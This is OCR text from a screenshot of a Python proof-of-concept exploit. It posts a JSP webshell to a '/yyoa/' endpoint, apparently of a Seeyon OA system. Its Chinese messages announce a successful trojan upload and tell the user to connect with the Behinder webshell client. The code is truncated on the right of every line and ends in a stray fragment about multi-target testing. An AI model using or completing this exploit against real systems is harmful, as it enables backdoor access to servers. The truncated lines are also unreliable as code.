
def POC_3(target_url, webshell_name):

    rebe_webshell = "peiqiwebshell{}.jsp"
    vuln_url = target_url + "/yyoa/{}?f={
    data = "t=%3C%25%40page%20import%3D%2
    headers = {

        "Content-Type": "application/x-www
    }

    try:

        requests.packages.urllib3.disable
        print("\033[32m[o] 正在请求：{}\033[
        response = requests.post(url=vuln
        if response.status_code == 200:

            print("\033[32m[o] 木马上传成功, 
            print("\033[32m[o] 请使用冰蝎连
        else:

            print("\033[31m[x] 木马上传失败
    except Exception as e:

        print("\033[31m[x] 目标 {} 请求失败 \
if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPleas
多個目標測試：